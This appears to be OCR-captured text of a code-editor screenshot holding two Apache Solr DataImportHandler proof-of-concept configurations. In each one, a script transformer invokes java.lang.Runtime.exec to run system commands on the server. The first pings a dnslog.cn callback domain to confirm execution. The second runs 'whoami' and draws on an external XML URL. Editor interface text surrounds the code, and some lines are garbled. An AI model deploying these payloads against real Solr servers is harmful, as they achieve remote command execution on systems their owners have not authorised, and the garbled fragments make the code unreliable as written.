 <dataConfig> — blog, ProxyPool, tmp, bigger-than-bigger
LICENSE UPGRADE REQUIRED
2021:04:25-终端
2021-04-10-post.markdown
difference.markdown
<dataConfig>
<dataConfig>
1 <dataConfig>
2 <dataSource name="streamsrc" type="ContentStreamDataSource"
loggerLevel="TRACE" />
3
4 <script><![CDATA[
5 function poc(row){
6 var bufReader = new java.io.BufferedReader(new
java.io.InputStreamReader(
java.lang.Runtime.getRuntime().exec("ping
rpnd6i.dnslog.cn").getInputStream()));
7
8 var result = [];
9
10 while(true) {
11 var oneline = bufReader.readLine();
12 result.push( oneline );
13 if(!oneline) break;
14 }
15
16 row.put("title",result.join("\n\r"));
17 return row;
18
19 }
20
21 ]]></script>
22
23 <document>
24 <entity
25 stream="true"
26 name="entity1"
27 datasource="streamsrc1"
28 processor="XPathEntityProcessor"
29 rootEntity="true"
30 forEach="/RDF/item"
31 transformer="script:poc">
32 <field column="title" xpath="/RDF/item/title" />
33 </entity>
34 </document>
35 </dataConfig>
36
1 <dataConfig>
2 <dataSource type="URLDataSource"/>
3 <script><![CDATA[
4
5 function poc(row){
6
7 var bufReader = new java.io.BufferedReader(new
java.io.InputStreamReader(java.lang.Runtime.getRuntime().exec(
"whoami").getInputStream()));
8
9 var result = [];
10
11 while(true) {
12 var oneline = bufReader.readLine();
13 result.push( oneline );
14 if(!oneline) break;
15 }
16
17 row.put("title",result.join("\n\r"));
18
19 return row;
20
21 }
22
23
24 ]]></script>
25
外部xml引用
26 <document>
27 <entity name="entity1"
28 url="http: /bin4xin.xml"
29 processor="XPathEntityProcessor"
30 forEach="/RDF/item"
31 transformer="script:poc">
32 <field column="title" xpath="/RDF/item/
title" />
33 </entity>
34 </document>
35 </dataConfig>
Line 1, Column 13
master 524
Spaces: 2
Plain Text